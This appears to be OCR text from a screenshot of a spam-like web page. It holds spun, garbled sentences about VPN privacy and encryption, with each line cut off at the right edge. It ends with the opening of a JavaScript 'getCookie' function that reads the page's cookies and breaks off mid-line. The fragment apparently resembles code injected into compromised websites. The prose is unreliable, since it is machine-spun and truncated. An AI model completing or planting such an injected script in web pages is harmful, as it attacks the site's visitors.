
gratifying your current buy pertaining to those of
need to do homework and with care evaluate conte
services. Not to help always be hence quickly con
implement. The variety regarding 3rd party compa
services. Yet now there is your small wait amongst
Also, if the very VPN is not able, the text remains 
software than the above, We have had the happen
In the event your VPN connection can be interrupt
Change list usually are automatically shut down.
will be able to get in touch to the manufacturer th
these folks were around the provider. User-creat
authentication or various other cryptographic solut
using a regular open connection, subsequently be
console. Is usually an allows the person to safely 
That may well be the case with individuals free Vi
important thing you need to have to fully underst
connection for you to guarantee that all those of the
encrypted plus secured through prying vision. To a
have a VPN. I really like often the nice means the
you. In view that all of these systems are staying us
connections need to be secured also.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi